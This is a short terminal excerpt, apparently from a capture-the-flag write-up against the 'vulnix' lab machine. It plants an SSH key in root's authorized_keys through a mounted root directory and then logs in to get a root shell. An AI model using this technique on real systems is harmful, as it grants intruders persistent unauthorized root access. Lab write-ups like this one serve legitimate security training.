 root@ :/mnt/root# mkdir .ssh && ssh-keygen -t rsa -b 2048 -f .ssh/id_rsa -P "" -C "root@vulnix"
Generating public/private rsa key pair.
Your identification has been saved in .ssh/id_rsa
Your public key has been saved in .ssh/id_rsa.pub
The key fingerprint is:
SHA256:AuZF6nRpyaTV9cOf89Z+y/TksLDZ9Y/gtYukSkaRGoA root@vulnix
The key's randomart image is:
+---[RSA 2048]----+
|   .. +. ..      |
|  E  O o.. o     |
|    * O o   +    |
|   = = o .   o . |
|    o o S     +  |
|       o       o.|
|        o   + o.*|
|       o   + Oo@+|
|        ... = *+X|
+----[SHA256]-----+
1 Configure SSH keys
root@ :/mnt/root# cp .ssh/id_rsa.pub .ssh/authorized_keys
root@ :/mnt/root# chmod 700 .ssh
root@ :/mnt/root# ssh -i .ssh/id_rsa root@vulnix
The authenticity of host 'vulnix (192.168.56.118)' can't be established.
ECDSA key fingerprint is SHA256:IGOuLMZRTuUvY58a8TN+ef/1zyRCAHk0qYP4wMViOAg.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'vulnix,192.168.56.118' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 12.04.1 LTS (GNU/Linux 3.2.0-29-generic-pae i686)
* Documentation:  https://help.ubuntu.com/
System information as of Sat Feb 25 09:59:39 GMT 2023
System load:  0.0              Processes:           92
Usage of /:   90.9% of 773MB   Users logged in:     1
Memory usage: 34%              IP address for eth0: 192.168.56.118
Swap usage:   0%
=> / is using 90.9% of 773MB
Graph this data and manage this system at https://landscape.canonical.com/
2 Get target root shell
root@vulnix:~#